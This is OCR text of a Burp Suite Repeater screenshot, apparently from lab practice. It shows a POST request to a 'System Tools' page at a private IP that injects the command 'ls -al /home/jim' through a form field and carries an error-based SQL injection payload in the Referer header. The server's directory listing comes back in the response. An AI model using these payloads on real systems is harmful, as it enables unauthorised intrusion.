 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × 4 ×
发送 取消 目标: http://192.168.169.225 HTTP/1
请求
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.169.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.169.225
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=pg4v8n911gemel6b39tunoil35
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls+-al+/home/jim&submit=Run
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls -al /home/jim<br />
<pre>
total 32
32 drwxr-xr-x 3 jim jim 4096 Apr 7 2019 .
33 drwxr-xr-x 5 root root 4096 Apr 7 2019 ..
34 -rw-r--r-- 1 jim jim 220 Apr 6 2019 .bash_logout
35 -rw-r--r-- 1 jim jim 3526 Apr 6 2019 .bashrc
36 -rw-r--r-- 1 jim jim 675 Apr 6 2019 .profile
37 drwxr-xr-x 2 jim jim 4096 Apr 7 2019 backups
38 -rw------- 1 jim jim 528 Apr 6 2019 mbox
39 -rwsrwxrwx 1 jim jim 174 Apr 6 2019 test.sh
40 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
41 </div>
42 </div>
43 </body>
44 </html>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 12
响应头 8
完成 1,403字节 | 34毫秒